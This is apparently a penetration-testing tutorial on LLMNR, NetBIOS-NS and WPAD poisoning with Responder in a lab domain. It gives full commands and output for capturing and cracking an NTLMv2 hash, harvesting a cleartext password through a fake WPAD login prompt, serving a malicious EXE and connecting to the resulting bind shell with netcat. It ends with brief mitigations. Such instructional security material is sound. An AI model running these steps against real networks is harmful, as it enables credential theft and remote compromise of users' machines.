In internal penetration tests, we simulate attacks that can be performed against on misconfigured services and protocols on network-level.These attacks are mostly caused by the fact that mechanisms such as Address Resolution Protocol (ARP), Dynamic Host Configuration Protocol (DHCP), and Domain Name System (DNS) are not configured properly.One of the most important attacks that can be encountered is undoubtedly Man-in-the-Middle. It allows access to sensitive information by listening to network traffic or manipulating the target to be accessed. Security measures against this attack can be taken on network equipment such as routers and switches. However, due to the inherent weaknesses of some protocols, we can perform the same attack with different methods. For this reason, the main theme of this article will be Man-in-the-Middle attacks against LLMNR, NetBIOS and WPAD mechanisms. Before begin, I would like to explain how the computers have Windows operating system communicate with each other in the same network and perform name resolution.
This process proceed with some steps as follows:
- Hosts file in the file system is checked
- In its configuration files, inquires about the system information that it wants to reach. At the same time, it checks whether the device to accessed is itself.
- Configuration files are located in C:\Windows\System32\drivers\etc
- Check the local DNS Cache
- First of all cache is checked. If the information for the device to be accessed is exists in the cache, this information is used.
- The DNS cache can be learned with the ipconfig /displaydns command.
- Send query to DNS
- If the computer does not find any information from the configuration files about the device that it wants to access, it sends a query to the DNS server on the local network.
- Send the LLMNR query
- LLMNR is a protocol that is processed when the DNS server fails in name resolution.
- Send the NetBIOS-NS query
- It works in the “Session” layer of OSI Model. NetBIOS is an API, not a protocol, used communicate between Windows operating systems.
- The NetBIOS name of the computer is the same as the computer name.
What is LLMNR and NetBIOS-NS?
LLMNR (Link Local Multicast Name Resolution) and NetBIOS-NS (Name Service) are two components that Windows operating systems use for name resolution and communication. LLMNR has been used for the first time with Windows Vista operating system and is seen as the continuation of NetBIOS-NS service.
In cases where the DNS server fails in name resolution queries, these two services are continued to name resolution. The LLMNR and NetBIOS-NS services attempt to resolve queries that the DNS server can not answer. In fact, this is the form of cooperation between Windows operating system computers.

The LLMNR protocol is served by the link-scope multicast IP address 224.0.0.252 for IPv4 and from FF02:0:0:0:0:0:1:3 for IPv6. It performs own operations via 5355 TCP/UDP port.
For example, while trying to ping to test.local that is not on the network, the first query goes to the DNS server. If the DNS server can not resolve this domain name, the query will be redirected to the LLMNR protocol. LLMNR is not an alternative to the DNS protocol; It is an improved solution for situations where DNS queries fail. It is supported by all operating systems marketed after Windows Vista.

NetBIOS is an API that the systems in the local network use to communicate with each other. There are three different NetBIOS services.
- Name Service, it uses UDP 137 port for use for name registration and name resolution.
- Datagram Distribution Service, it uses UDP 138 port for connectionless communication.
- Session Service, It performs operations on the TCP 139 port for connection-oriented communication.
The LLMNR protocol is used after the unsuccessful DNS query because the name resolution will be applied with the sort I share at the beginning of the article. And then a NetBIOS-NS packet, which is a broadcast query, is included in the traffic.
Theoretically, these seemingly innocuous and functional systems have no protection against Man-in-the-Middle attacks on the local network. An attacker can obtain sensitive data such as username and password hash with successful attacks.
Capture the NTLMv2 hash by manipulating the traffic
Main scenario will be proceed as shown in below graphic:


- The victim will try to connect to the file sharing system, named filesrvr, which he typed incorrectly.
- The name resolution, which will be performed with the steps we mentioned earlier, will be questioned on the victim’s computer first.
- In step 2, because of the DNS Server does not have a corresponding record, the name of the system is sent as LLMNR, NetBIOS-NS query.
- The attacker listens to network traffic, catches name resolution query. Ze tells to victim that ze is the one who victim look for. (filsrvr)
The attacker will listen to the broadcast and respond to all LLMNR and NetBIOS-NS queries. In this way, it is possible to manipulate traffic with a fake session and obtain username and password hashes.
There are different tools to do this attack.
- Responder is developed by SpiderLabs. (We will use this tool.)
- The llmnr_response is a module in the Metasploit Framework
- MiTMf
We start listening to the network traffic by specifying which network interface will be listened by the responder.
root@kali:~# responder -i 10.7.7.31
NBT Name Service/LLMNR Responder 2.0.
Please send bugs/comments to: [email protected]
To kill this script hit CRTL-C

[+]NBT-NS, LLMNR & MDNS responder started
[+]Loading Responder.conf File..
Global Parameters set:
Responder is bound to this interface: ALL
Challenge set: 1122334455667788
WPAD Proxy Server: False
WPAD script loaded: function FindProxyForURL(url, host){if ((host == "localhost") || shExpMatch(host, "localhost.*") ||(host == "127.0.0.1") || isPlainHostName(host)) return "DIRECT"; if (dnsDomainIs(host, "RespProxySrv")||shExpMatch(host, "(*.RespProxySrv|RespProxySrv)")) return "DIRECT"; return 'PROXY ISAProxySrv:3141; DIRECT';}
HTTP Server: ON
HTTPS Server: ON
SMB Server: ON
SMB LM support: False
Kerberos Server: ON
SQL Server: ON
FTP Server: ON
IMAP Server: ON
POP3 Server: ON
SMTP Server: ON
DNS Server: ON
LDAP Server: ON
FingerPrint hosts: False
Serving Executable via HTTP&WPAD: OFF
Always Serving a Specific File via HTTP&WPAD: OFF
Our victim attempt to connect filesrvr share
And we are getting SMB-NTLMv2 Hash!
LLMNR poisoned answer sent to this IP: 10.7.7.30. The requested name was : filesrvr.
[+]SMB-NTLMv2 hash captured from : 10.7.7.30
[+]SMB complete hash is : Administrator::PENTESTLAB:1122334455667788:E360938548A17BF8E36239E2A3CC8FFC:0101000000000000EE36B4EE7358D201E09A8038DE69150F0000000002000A0073006D006200310032000100140053004500520056004500520032003000300038000400160073006D006200310032002E006C006F00630061006C0003002C0053004500520056004500520032003000300038002E0073006D006200310032002E006C006F00630061006C000500160073006D006200310032002E006C006F00630061006C00080030003000000000000000000000000030000056A8A45AB1D3338B0049B358B877AEEEE1AA43715BA0639FB20A86281C8FE2B40A0010000000000000000000000000000000000009001A0063006900660073002F00660069006C00650073007200760072000000000000000000
NBT-NS Answer sent to: 10.7.7.30. The requested name was : TOWER
As we know NTLMv2 hashes can not be used directly for attacks Pass the Hash attack. Thus we need to perform password cracking attack in order to get plain-text password from out of captured hash. There are several tools for hash cracking; John the Ripper, Hashcat, Cain&Abel, Hydra etc. We will use hashcat to crack the NTLMv2 hash that we got from Responder.
The Responder tool keeps the hash values it detects under the /usr/share/responder directory.
root@kali:/usr/share/responder# ls *30*
SMB-NTLMv2-Client-10.7.7.30.txt
The NTLMv2 hash we obtained is as follows,
root@kali:/usr/share/responder# cat SMB-NTLMv2-Client-10.7.7.30.txt
Administrator::PENTESTLAB:1122334455667788:E360938548A17BF8E36239E2A3CC8FFC:0101000000000000EE36B4EE7358D201E09A8038DE69150F0000000002000A0073006D006200310032000100140053004500520056004500520032003000300038000400160073006D006200310032002E006C006F00630061006C0003002C0053004500520056004500520032003000300038002E0073006D006200310032002E006C006F00630061006C000500160073006D006200310032002E006C006F00630061006C00080030003000000000000000000000000030000056A8A45AB1D3338B0049B358B877AEEEE1AA43715BA0639FB20A86281C8FE2B40A0010000000000000000000000000000000000009001A0063006900660073002F00660069006C00650073007200760072000000000000000000
Hashcat is an open-source password cracking tool. Besides, it has GPU support. It can detect the hash pattern with the -m parameter. At the end of the command, it will start a brute force attack by using dictionary.
root@kali:/usr/share/responder# hashcat -m 5600 SMB-NTLMv2-Client-10.7.7.30.txt ~/dic.txt
Initializing hashcat v2.00 with 4 threads and 32mb segment-size...

Added hashes from file SMB-NTLMv2-Client-10.7.7.30.txt: 1 (1 salts)
Activating quick-digest mode for single-hash with salt

[s]tatus [p]ause [r]esume [b]ypass [q]uit =>

Input.Mode: Dict (/root/dic.txt)
Index.....: 1/5 (segment), 3625424 (words), 33550339 (bytes)
Recovered.: 0/1 hashes, 0/1 salts
Speed/sec.: 6.46M plains, 6.46M words
Progress..: 3625424/3625424 (100.00%)
Running...: --:--:--:--
Estimated.: --:--:--:--


--- snippet ---


ADMINISTRATOR::PENTESTLAB:1122334455667788:e360938548a17bf8e36239e2a3cc8ffc:0101000000000000ee36b4ee7358d201e09a8038de69150f0000000002000a0073006d006200310032000100140053004500520056004500520032003000300038000400160073006d006200310032002e006c006f00630061006c0003002c0053004500520056004500520032003000300038002e0073006d006200310032002e006c006f00630061006c000500160073006d006200310032002e006c006f00630061006c00080030003000000000000000000000000030000056a8a45ab1d3338b0049b358b877aeeee1aa43715ba0639fb20a86281c8fe2b40a0010000000000000000000000000000000000009001a0063006900660073002f00660069006c00650073007200760072000000000000000000:Abcde12345.

All hashes have been recovered

Input.Mode: Dict (/root/dic.txt)
Index.....: 5/5 (segment), 552915 (words), 5720161 (bytes)
Recovered.: 1/1 hashes, 1/1 salts
Speed/sec.: - plains, 1.60M words
Progress..: 552916/552915 (100.00%)
Running...: 00:00:00:01
Estimated.: > 10 Years


Started: Sat Dec 17 23:59:22 2016
Stopped: Sat Dec 17 23:59:25 2016
root@kali:/usr/share/responder#
And voila! We get password which is Abcde12345.
What is WPAD?
Organisations allow employees to access the internets through proxy servers to increase performance, ensure security and track traffic.Users who connected to the corporate network need to know proxy server for specific URL without doing configuration. The Web Proxy Auto-Discovery Protocol (WPAD) is a method used by clients to locate the URL of a configuration file using DHCP and/or DNS discovery methods. Once detection and download of the configuration file is complete, it can be executed to determine the proxy for a specified URL.
How WPAD works?
The client wants to access the wpad.dat configuration file for proxy configuration. It searches computers named as “wpad” on the local network to find this file. And then following steps are carried out:
- If the DHCP Server is configured, the client retrieves the wpad.dat file from the DHCP Server (if successful, step 4 is taken)
- The wpad.corpdomain.com query is sent to the DNS server to find the device that is distributing the Wpad configuration. (If successful, step 4 is taken)
- Sent LLMNR query for WPAD (if success, go step 4 else proxy can’t be use)
- Download wpad.dat and use
According to the above sequence, DHCP poisoning attack can be done for the first step. DNS poisoning attack can naturally be performed for the second step. But as I pointed out at the beginning of this article, configured network devices prevent these attacks. When a query is made through the LLMNR, this request will go to every client in the network via broadcast. At this point the attacker sends his wpad.dat file to the clients, acting like a wpad server.
The important thing is that WPAD protocol is built in Windows operating systems. This configuration can be seen in the LAN Settings Section of the Internet Explorer browser.

With this configuration, Internet Explorer makes a WPAD name resolution query on the whole network.
Abusing WPAD

Responder is a great utility for MiTM attack. Responder serves a fake WPAD Server and responds to clients’ WPAD name resolution. The client then requests the wpad.dat file from this fake WPAD Server. Responder creates an authentication screen and asks clients to enter the username and password they use in the domain. Naturally, employees write usernames and passwords used in the domain name. Finally, we can see their username and passwords.
Using Responder tool is really simple.
root@kali:~# git clone https://github.com/SpiderLabs/Responder.git
Cloning into 'Responder'...
remote: Counting objects: 886, done.
remote: Total 886 (delta 0), reused 0 (delta 0), pack-reused 886
Receiving objects: 100% (886/886), 543.75 KiB | 255.00 KiB/s, done.
Resolving deltas: 100% (577/577), done.
Checking connectivity... done.
I set up the following systems in order to simulate this attack.

Now, we serve the fake HTTP Server and wait for clear-text passwords.
root@kali:~/Responder# python Responder.py -I eth0 -wFb

---
snippet
---
[+] Poisoning Options:
 Analyze Mode [OFF]
 Force WPAD auth [ON]
 Force Basic Auth [ON]
 Force LM downgrade [OFF]
 Fingerprint hosts [OFF]

[+] Generic Options:
 Responder NIC [eth0]
 Responder IP [10.7.7.31]
 Challenge set [1122334455667788]


[+] Listening for events...
And our victim will see the following dialog box and naturally type the username and password.
And clear-text password is in below:
root@kali:~/Responder# python Responder.py -I eth0 -wFb

---
snippet
---
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 10.7.7.30 for name GOOGLE.COM (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 10.7.7.30 for name WWW.GOOGLE.COM (service: Workstation/Redirector)
[HTTP] Basic Client : 10.7.7.30
[HTTP] Basic Username : PENTESTLAB\roland
[HTTP] Basic Password : secr3tPassw0rd123!
[*] [LLMNR] Poisoned answer sent to 10.7.7.30 for name respproxysrv
[SMB] NTLMv2-SSP Client : 10.7.7.30
[SMB] NTLMv2-SSP Username : PENTESTLAB\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::PENTESTLAB:1122334455667788:8EBDB974DF3D5F4FB0CA15F1C5068856:01010000000000007894C6BE2C54D201FCEDFDB71BB6F1F20000000002000A0053004D0042003100320001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D004200310032000800300030000000000000000000000000300000B39077D5C9B729062C03BB45B88B0D9EC2672C57115A1FE3E06F77BD79551D8F0A001000000000000000000000000000000000000900220063006900660073002F007200650073007000700072006F00780079007300720076000000000000000000
[SMB] Requested Share : \\RESPPROXYSRV\IPC$
[*] [LLMNR] Poisoned answer sent to 10.7.7.30 for name respproxysrv
[*] Skipping previously captured hash for PENTESTLAB\Administrator
[SMB] Requested Share : \\RESPPROXYSRV\PICTURES
[*] [LLMNR] Poisoned answer sent to 10.7.7.30 for name respproxysrv
[*] Skipping previously captured hash for PENTESTLAB\Administrator
[SMB] Requested Share : \\RESPPROXYSRV\PICTURES
[*] [LLMNR] Poisoned answer sent to 10.7.7.30 for name respproxysrv
[*] Skipping previously captured hash for PENTESTLAB\Administrator
[SMB] Requested Share : \\RESPPROXYSRV\PICTURES
[*] Skipping previously captured hash for PENTESTLAB\roland
Backdoor with Responder

The responder is not only MiTM attack for the WPAD service. It can force victims to downloadinga malicious files by directing ze to a fake web page. Social engineering can be used to realistically prepare the web page to be used for this attack. However, the Responder itself has a fake redirect page as well. All we need to do is make a few changes to the responder.conf file. We set “Serve-HTML” and “Serve-EXE” parameters to “On”.
[HTTP Server]

; Set to On to always serve the custom EXE
Serve-Always = On

; Set to On to replace any requested .exe with the custom EXE
Serve-Exe = On

; Set to On to serve the custom HTML if the URL does not contain .exe
; Set to Off to inject the 'HTMLToInject' in web pages instead
Serve-Html = On
And we’re starting to run the Responder again.
root@kali:~/Responder# python Responder.py -I eth0 -i 10.7.7.31 -r On -w On
Now, when the victim tries to go out to the internet, ze will only see the following page. And by chance, the victim clicks on the Proxy Client connection and Bind downloads the CMD Shell, so we can connect to the victim’s 140 connection point with netcat.
root@kali:~/Responder# nc 10.7.7.30 140 -vv
10.7.7.30: inverse host lookup failed: Host name lookup failure
(UNKNOWN) [10.7.7.30] 140 (?) open
        |
        |
        |
    /\  |  /\
    //\. .//\
    //\ . //\
    /  ( )/  \

Welcome To Spider Shell!
ipconfig
Microsoft Windows [Version 6.1.7601]
(c) 2009 Microsoft Corporation. All Rights reserved.

C:\Users\Roland\Desktop>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet:

   Connection-spesific DNS Suffix   . : PENTESTLAB.local
   IPv4 Address . . . . . . . . . . . : 10.7.7.30
   Subnet Mask . . . . . . . . . . .  : 255.255.255.0
   Default Gateway . . . . . . . . .  : 10.7.7.1
Mitigations against WPAD
- First solution for this attack is, create DNS entry with “WPAD” that points to the corporate proxy server. So the attacker won’t be able to manipulate the traffic.
- Second solution is disable “Autodetect Proxy Settings” on all Internet Explorers with Group Policy.
References
[1] – https://en.wikipedia.org/wiki/NT_LAN_Manager
https://github.com/SpiderLabs/Responder
https://en.wikipedia.org/wiki/Web_Proxy_Autodiscovery_Protocol
http://www.defenceindepth.net/2011/04/attacking-lmntlmv1-challengeresponse.html
https://www.sternsecurity.com/blog/local-network-attacks-llmnr-and-nbt-ns-poisoning
https://www.us-cert.gov/ncas/alerts/TA16-144A